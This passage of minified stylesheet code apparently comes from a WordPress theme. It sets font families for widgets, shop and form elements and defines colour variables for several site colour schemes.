.post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_counter_alter .sc_skills_total,.sc_skills_counter_extra .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_counter_simple .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_alter .sc_skills_item_title,.sc_skills_counter_extra .sc_skills_item_title,.sc_skills_counter_modern .sc_skills_item_title,.sc_skills_counter_simple .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons_number .sc_icons_item_number,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap,.sc_hotspot_item_price,.sc_igenerator_extended .sc_igenerator_form_actions_item>a,.sc_igenerator_form_field_tags_item,.sc_igenerator_form_field_tags_label,.sc_igenerator_form_field_inner>label,.sc_mgenerator_form_field_tags_item,.sc_mgenerator_form_field_inner>label,.sc_mgenerator_form_settings label,.sc_mgenerator_form_field_tags_label,.sc_agenerator_form_actions_item>a,.sc_agenerator_form_settings label,.sc_agenerator_form_field_inner>label,.sc_tgenerator_result .sc_tgenerator_result_label,.sc_chat_form_field_prompt_label,.sc_chat_form_field_tags_label,.sc_chat_form_field_tags_item,.slide_info .slide_number,.slider_outer_titles_outside_top .slider_titles_outside_wrap .slide_cats,.h5-font-family,.trx_addons_bg_text_char{font-family:var(--theme-font-h5_font-family)}.sc_recent_news .post_item .post_meta,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing)}.trx_expcol_button,.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form button{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.sc_tgenerator_result .sc_tgenerator_result_copy .sc_button,.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button,.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button,.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button,.sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button,.sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_button,.sc_mgenerator_form_field_upload_audio_decorator .sc_mgenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_audio_decorator .sc_agenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_voice_modelslab_decorator .sc_agenerator_form_field_upload_voice_modelslab_button,.sc_icons .sc_icons_item_more_link,.sc_services .sc_services_item_more_link,.sc_blogger .sc_blogger_item_button .item_more_link,.sc_promo_modern .sc_promo_link2{font-family:var(--theme-font-button_font-family)}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta .post_categories{font-family:var(--theme-font-h5_font-family)}.sc_icons_plain .sc_icons_item .sc_icons_item_more_link,.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories,.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.sc_portfolio .sc_portfolio_item .post_meta .post_meta_item,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_categories,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_categories{font-family:var(--theme-font-p_font-family)}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-progress-percentage,.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-text,.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-title{font-family:var(--theme-font-h5_font-family)}.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title small{font-family:var(--theme-font-p_font-family)}body.edit-post-visual-editor{font-family:var(--theme-font-p_font-family) !important;font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform);letter-spacing:var(--theme-font-p_letter-spacing)}.editor-post-title__block .editor-post-title__input{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style)}.block-editor-block-list__block{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}.woocommerce-form-login label.woocommerce-form-login__rememberme,.woocommerce-checkout-payment .wpgdprc-checkbox label,.woocommerce ul.products li.product .post_header .post_tags,#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation,.woocommerce td.product-name dl.variation dd,.woocommerce td.product-name dl.variation dt,.woocommerce-checkout-payment .checkbox .woocommerce-terms-and-conditions-checkbox-text{font-family:var(--theme-font-p_font-family)}.woocommerce-grouped-product-list-item__label,.woocommerce-grouped-product-list-item__price,.woocommerce #review_form #respond #reply-title,.tinv-wishlist th,.tinv-wishlist td,.tinv-wishlist td *,.woocommerce-error,.woocommerce-info,.woocommerce-message,.shop_table_checkout_review table,form.woocommerce-checkout label,.woocommerce_status_bar,.woocommerce .cart-collaterals span.amount,.woocommerce .comment-form .comment-form-comment label,.woocommerce .comment-form .comment-form-rating label,.woocommerce .comment-form .comment-form-author label,.woocommerce .comment-form .comment-form-email label,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product_meta span,.woocommerce div.product form.cart .variations .label,.woocommerce.widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .quantity,.woocommerce-page.widget_shopping_cart .quantity,.woocommerce .widget_shopping_cart .quantity,.woocommerce-page .widget_shopping_cart .quantity,.woocommerce ul.cart_list li .amount,.woocommerce-page ul.cart_list li .amount,.woocommerce ul.product_list_widget li .amount,.woocommerce-page ul.product_list_widget li .amount,.woocommerce ul.products li.product .outofstock_label,.woocommerce ul.cart_list li>b,.woocommerce ul.cart_list li a,.woocommerce-page ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.product_list_widget li a,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name .product-info>b,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount .woocommerce-Price-currencySymbol,.woocommerce .woocommerce-cart-form table.shop_table tbody .product-price span.amount,.trx_addons_woocommerce_search .sc_form_field_title_caption,.woocommerce table.shop_table_responsive tr td td:before,.woocommerce-page table.shop_table_responsive tr td td:before{font-family:var(--theme-font-h5_font-family)}.woocommerce ul.products li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce-page ul.products li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce #btn-buy,.tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce .hidden-title-form a.hide-title-form,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"]{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.woocommerce button.button *,.post_featured.hover_shop .bottom-info>div>a,.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .button{font-family:var(--theme-font-button_font-family)}.woocommerce-input-wrapper,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.woocommerce ul.products li.product .post_header .post_tags,.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{}.tinv-wishlist td .tinvwl-input-group select,.tinv-wishlist td .tinvwl-input-group select *{font-family:var(--theme-font-p_font-family)}.wpcf7 span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-family:var(--theme-font-h5_font-family)}.scheme_default,body.scheme_default,.scheme_default:where(.editor-styles-wrapper){--theme-color-bg_color:#F7F5F4;--theme-color-bd_color:#E5E3E3;--theme-color-text:#656565;--theme-color-text_light:#909090;--theme-color-text_dark:#1A1510;--theme-color-text_link:#54BE73;--theme-color-text_hover:#3E9A59;--theme-color-text_link2:#01652f;--theme-color-text_hover2:#01652f;--theme-color-text_link3:#261E16;--theme-color-text_hover3:#21150C;--theme-color-alter_bg_color:#ffffff;--theme-color-alter_bg_hover:#F7F5F4;--theme-color-alter_bd_color:#E5E3E3;--theme-color-alter_bd_hover:#BEBABA;--theme-color-alter_text:#656565;--theme-color-alter_light:#909090;--theme-color-alter_dark:#1A1510;--theme-color-alter_link:#54BE73;--theme-color-alter_hover:#3E9A59;--theme-color-alter_link2:#01652f;--theme-color-alter_hover2:#01652f;--theme-color-alter_link3:#261E16;--theme-color-alter_hover3:#21150C;--theme-color-extra_bg_color:#1A1510;--theme-color-extra_bg_hover:#000912;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#BCC4D3;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#54BE73;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E5E3E3;--theme-color-input_bd_hover:#1A1510;--theme-color-input_text:#656565;--theme-color-input_light:#909090;--theme-color-input_dark:#1A1510;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#1A1510;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(247,245,244,0);--theme-color-bg_color_02:rgba(247,245,244,0.2);--theme-color-bg_color_07:rgba(247,245,244,0.7);--theme-color-bg_color_08:rgba(247,245,244,0.8);--theme-color-bg_color_09:rgba(247,245,244,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(229,227,227,0.2);--theme-color-alter_dark_015:rgba(26,21,16,0.15);--theme-color-alter_dark_02:rgba(26,21,16,0.2);--theme-color-alter_dark_05:rgba(26,21,16,0.5);--theme-color-alter_dark_08:rgba(26,21,16,0.8);--theme-color-alter_link_02:rgba(84,190,115,0.2);--theme-color-alter_link_07:rgba(84,190,115,0.7);--theme-color-extra_bg_color_05:rgba(26,21,16,0.5);--theme-color-extra_bg_color_07:rgba(26,21,16,0.7);--theme-color-extra_link_02:rgba(84,190,115,0.2);--theme-color-extra_link_07:rgba(84,190,115,0.7);--theme-color-text_dark_003:rgba(26,21,16,0.03);--theme-color-text_dark_005:rgba(26,21,16,0.05);--theme-color-text_dark_008:rgba(26,21,16,0.08);--theme-color-text_dark_015:rgba(26,21,16,0.15);--theme-color-text_dark_02:rgba(26,21,16,0.2);--theme-color-text_dark_03:rgba(26,21,16,0.3);--theme-color-text_dark_05:rgba(26,21,16,0.5);--theme-color-text_dark_07:rgba(26,21,16,0.7);--theme-color-text_dark_08:rgba(26,21,16,0.8);--theme-color-text_link_007:rgba(84,190,115,0.07);--theme-color-text_link_02:rgba(84,190,115,0.2);--theme-color-text_link_03:rgba(84,190,115,0.3);--theme-color-text_link_04:rgba(84,190,115,0.4);--theme-color-text_link_07:rgba(84,190,115,0.7);--theme-color-text_link2_08:rgba(1,101,47,0.8);--theme-color-text_link2_007:rgba(1,101,47,0.07);--theme-color-text_link2_02:rgba(1,101,47,0.2);--theme-color-text_link2_03:rgba(1,101,47,0.3);--theme-color-text_link2_05:rgba(1,101,47,0.5);--theme-color-text_link3_007:rgba(38,30,22,0.07);--theme-color-text_link3_02:rgba(38,30,22,0.2);--theme-color-text_link3_03:rgba(38,30,22,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color- inverse_dark_08:rgba(26,21,16,0.8);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#262019;--theme-color-text_link_blend:#64cc87;--theme-color-alter_link_blend:#64cc87}.scheme_light,body.scheme_light,.scheme_light:where(.editor-styles-wrapper){--theme-color-bg_color:#ffffff;--theme-color-bd_color:#E5E3E3;--theme-color-text:#656565;--theme-color-text_light:#909090;--theme-color-text_dark:#1A1510;--theme-color-text_link:#54BE73;--theme-color-text_hover:#3E9A59;--theme-color-text_link2:#BFAB98;--theme-color-text_hover2:#AD9884;--theme-color-text_link3:#261E16;--theme-color-text_hover3:#21150C;--theme-color-alter_bg_color:#F7F5F4;--theme-color-alter_bg_hover:#ffffff;--theme-color-alter_bd_color:#E5E3E3;--theme-color-alter_bd_hover:#BEBABA;--theme-color-alter_text:#656565;--theme-color-alter_light:#909090;--theme-color-alter_dark:#1A1510;--theme-color-alter_link:#54BE73;--theme-color-alter_hover:#3E9A59;--theme-color-alter_link2:#BFAB98;--theme-color-alter_hover2:#AD9884;--theme-color-alter_link3:#261E16;--theme-color-alter_hover3:#21150C;--theme-color-extra_bg_color:#1A1510;--theme-color-extra_bg_hover:#000912;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#BCC4D3;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#54BE73;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E5E3E3;--theme-color-input_bd_hover:#1A1510;--theme-color-input_text:#656565;--theme-color-input_light:#909090;--theme-color-input_dark:#1A1510;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#1A1510;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(247,245,244,0.7);--theme-color-alter_bg_color_04:rgba(247,245,244,0.4);--theme-color-alter_bg_color_00:rgba(247,245,244,0);--theme-color-alter_bg_color_02:rgba(247,245,244,0.2);--theme-color-alter_bd_color_02:rgba(229,227,227,0.2);--theme-color-alter_dark_015:rgba(26,21,16,0.15);--theme-color-alter_dark_02:rgba(26,21,16,0.2);--theme-color-alter_dark_05:rgba(26,21,16,0.5);--theme-color-alter_dark_08:rgba(26,21,16,0.8);--theme-color-alter_link_02:rgba(84,190,115,0.2);--theme-color-alter_link_07:rgba(84,190,115,0.7);--theme-color-extra_bg_color_05:rgba(26,21,16,0.5);--theme-color-extra_bg_color_07:rgba(26,21,16,0.7);--theme-color-extra_link_02:rgba(84,190,115,0.2);--theme-color-extra_link_07:rgba(84,190,115,0.7);--theme-color-text_dark_003:rgba(26,21,16,0.03);--theme-color-text_dark_005:rgba(26,21,16,0.05);--theme-color-text_dark_008:rgba(26,21,16,0.08);--theme-color-text_dark_015:rgba(26,21,16,0.15);--theme-color-text_dark_02:rgba(26,21,16,0.2);--theme-color-text_dark_03:rgba(26,21,16,0.3);--theme-color-text_dark_05:rgba(26,21,16,0.5);--theme-color-text_dark_07:rgba(26,21,16,0.7);--theme-color-text_dark_08:rgba(26,21,16,0.8);--theme-color-text_link_007:rgba(84,190,115,0.07);--theme-color-text_link_02:rgba(84,190,115,0.2);--theme-color-text_link_03:rgba(84,190,115,0.3);--theme-color-text_link_04:rgba(84,190,115,0.4);--theme-color-text_link_07:rgba(84,190,115,0.7);--theme-color-text_link2_08:rgba(191,171,152,0.8);--theme-color-text_link2_007:rgba(191,171,152,0.07);--theme-color-text_link2_02:rgba(191,171,152,0.2);--theme-color-text_link2_03:rgba(191,171,152,0.3);--theme-color-text_link2_05:rgba(191,171,152,0.5);--theme-color-text_link3_007:rgba(38,30,22,0.07);--theme-color-text_link3_02:rgba(38,30,22,0.2);--theme-color-text_link3_03:rgba(38,30,22,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color- inverse_dark_08:rgba(26,21,16,0.8);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#262019;--theme-color-text_link_blend:#64cc87;--theme-color-alter_link_blend:#64cc87}.scheme_dark,body.scheme_dark,.scheme_dark:where(.editor-styles-wrapper){--theme-color-bg_color:#010514;--theme-color-bd_color:#323641;--theme-color-text:#BCC4D3;--theme-color-text_light:#7A7F91;--theme-color-text_dark:#FFFFFF;--theme-color-text_link:#54BE73;--theme-color-text_hover:#3E9A59;--theme-color-text_link2:#BFAB98;--theme-color-text_hover2:#AD9884;--theme-color-text_link3:#261E16;--theme-color-text_hover3:#21150C;--theme-color-alter_bg_color:#1A1510;--theme-color-alter_bg_hover:#010514;--theme-color-alter_bd_color:#323641;--theme-color-alter_bd_hover:#53535C;--theme-color-alter_text:#BCC4D3;--theme-color-alter_light:#7A7F91;--theme-color-alter_dark:#FFFFFF;--theme-color-alter_link:#54BE73;--theme-color-alter_hover:#3E9A59;--theme-color-alter_link2:#BFAB98;--theme-color-alter_hover2:#AD9884;--theme-color-alter_link3:#261E16;--theme-color-alter_hover3:#21150C;--theme-color-extra_bg_color:#1A1510;--theme-color-extra_bg_hover:#000912;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#BCC4D3;--theme-color-extra_light:#909090;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#54BE73;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#323641;--theme-color-input_bd_hover:#323641;--theme-color-input_text:#BCC4D3;--theme-color-input_light:#7A7F91;--theme-color-input_dark:#FFFFFF;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#FFFFFF;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#1A1510;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#1A1510;--theme-color-bg_color_0:rgba(1,5,20,0);--theme-color-bg_color_02:rgba(1,5,20,0.2);--theme-color-bg_color_07:rgba(1,5,20,0.7);--theme-color-bg_color_08:rgba(1,5,20,0.8);--theme-color-bg_color_09:rgba(1,5,20,0.9);--theme-color-alter_bg_color_07:rgba(26,21,16,0.7);--theme-color-alter_bg_color_04:rgba(26,21,16,0.4);--theme-color-alter_bg_color_00:rgba(26,21,16,0);--theme-color-alter_bg_color_02:rgba(26,21,16,0.2);--theme-color-alter_bd_color_02:rgba(50,54,65,0.2);--theme-color-alter_dark_015:rgba(255,255,255,0.15);--theme-color-alter_dark_02:rgba(255,255,255,0.2);--theme-color-alter_dark_05:rgba(255,255,255,0.5);--theme-color-alter_dark_08:rgba(255,255,255,0.8);--theme-color-alter_link_02:rgba(84,190,115,0.2);--theme-color-alter_link_07:rgba(84,190,115,0.7);--theme-color-extra_bg_color_05:rgba(26,21,16,0.5);--theme-color-extra_bg_color_07:rgba(26,21,16,0.7);--theme-color-extra_link_02:rgba(84,190,115,0.2);--theme-color-extra_link_07:rgba(84,190,115,0.7);--theme-color-text_dark_003:rgba(255,255,255,0.03);--theme-color-text_dark_005:rgba(255,255,255,0.05);--theme-color-text_dark_008:rgba(255,255,255,0.08);--theme-color-text_dark_015:rgba(255,255,255,0.15);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_dark_03:rgba(255,255,255,0.3);--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_08:rgba(255,255,255,0.8);--theme-color-text_link_007:rgba(84,190,115,0.07);--theme-color-text_link_02:rgba(84,190,115,0.2);--theme-color-text_link_03:rgba(84,190,115,0.3);--theme-color-text_link_04:rgba(84,190,115,0.4);--theme-color-text_link_07:rgba(84,190,115,0.7);--theme-color-text_link2_08:rgba(191,171,152,0.8);--theme-color-text_link2_007:rgba(191,171,152,0.07);--theme-color-text_link2_02:rgba(191,171,152,0.2);--theme-color-text_link2_03:rgba(191,171,152,0.3);--theme-color-text_link2_05:rgba(191,171,152,0.5);--theme-color-text_link3_007:rgba(38,30,22,0.07);--theme-color-text_link3_02:rgba(38,30,22,0.2);--theme-color-text_link3_03:rgba(38,30,22,0.3);--theme-color-inverse_text_03:rgba(255,255,255,0.3);--theme-color- inverse_dark_08:rgba(26,21,16,0.8);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(26,21,16,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#64cc87;--theme-color-alter_link_blend:#64cc87}.scheme_default2,body.scheme_default2,.scheme_default2:where(.editor-styles-wrapper){--theme-color-bg_color:#F5F4F4;--theme-color-bd_color:#CED3D9;--theme-color-text:#656565;--theme-color-text_light:#909090;--theme-color-text_dark:#10131A;--theme-color-text_link:#58BA5C;--theme-color-text_hover:#409643;--theme-color-text_link2:#084DD0;--theme-color-text_hover2:#073896;--theme-color-text_link3:#261E16;--theme-color-text_hover3:#21150C;--theme-color-alter_bg_color:#ffffff;--theme-color-alter_bg_hover:#F5F4F4;--theme-color-alter_bd_color:#CED3D9;--theme-color-alter_bd_hover:#BEBABA;--theme-color-alter_text:#656565;--theme-color-alter_light:#909090;--theme-color-alter_dark:#10131A;--theme-color-alter_link:#58BA5C;--theme-color-alter_hover:#409643;--theme-color-alter_link2:#084DD0;--theme-color-alter_hover2:#073896;--theme-color-alter_link3:#261E16;--theme-color-alter_hover3:#21150C;--theme-color-extra_bg_color:#10131A;--theme-color-extra_bg_hover:#0F2339;--theme-color-extra_bd_color:#212E3C;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#9EA4AA;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#58BA5C;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#CED3D9;--theme-color-input_bd_hover:#10131A;--theme-color-input_text:#656565;--theme-color-input_light:#909090;--theme-color-input_dark:#10131A;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#10131A;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(245,244,244,0);--theme-color-bg_color_02:rgba(245,244,244,0.2);--theme-color-bg_color_07:rgba(245,244,244,0.7);--theme-color-bg_color_08:rgba(245,244,244,0.8);--theme-color-bg_color_09:rgba(245,244,244,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(206,211,217,0.2);--theme-color-alter_dark_015:rgba(16,19,26,0.15);--theme-color-alter_dark_02:rgba(16,19,26,0.2);--theme-color-alter_dark_05:rgba(16,19,26,0.5);--theme-color-alter_dark_08:rgba(16,19,26,0.8);--theme-color-alter_link_02:rgba(88,186,92,0.2);--theme-color-alter_link_07:rgba(88,186,92,0.7);--theme-color-extra_bg_color_05:rgba(16,19,26,0.5);--theme-color-extra_bg_color_07:rgba(16,19,26,0.7);--theme-color-extra_link_02:rgba(88,186,92,0.2);--theme-color-extra_link_07:rgba(88,186,92,0.7);--theme-color-text_dark_003:rgba(16,19,26,0.03);--theme-color-text_dark_005:rgba(16,19,26,0.05);--theme-color-text_dark_008:rgba(16,19,26,0.08);--theme-color-text_dark_015:rgba(16,19,26,0.15);--theme-color-text_dark_02:rgba(16,19,26,0.2);--theme-color-text_dark_03:rgba(16,19,26,0.3);--theme-color-text_dark_05:rgba(16,19,26,0.5);--theme-color-text_dark_07:rgba(16,19,26,0.7);--theme-color-text_dark_08:rgba(16,19,26,0.8);--theme-color-text_link_007:rgba(88,186,92,0.07);--theme-color-text_link_02:rgba(88,186,92,0.2);--theme-color-text_link_03:rgba(88,186,92,0.3);--theme-color-text_link_04:rgba(88,186,92,0.4);--theme-color-text_link_07:rgba(88,186,92,0.7);--theme-color-text_link2_08:rgba(8,77,208,0.8);--theme-color-text_link2_007:rgba(8,77,208,0.07);--theme-color-text_link2_02:rgba(8,77,208,0.2);--theme-color-text_link2_03:rgba(8,77,208,0.3);--theme-color-text_link2_05:rgba(8,77,208,0.5);--theme-color-text_link3_007:rgba(38,30,22,0.07);--theme-color-text_link3_02:rgba(38,30,22,0.2);--theme-color-text_link3_03:rgba(38,30,22,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color- 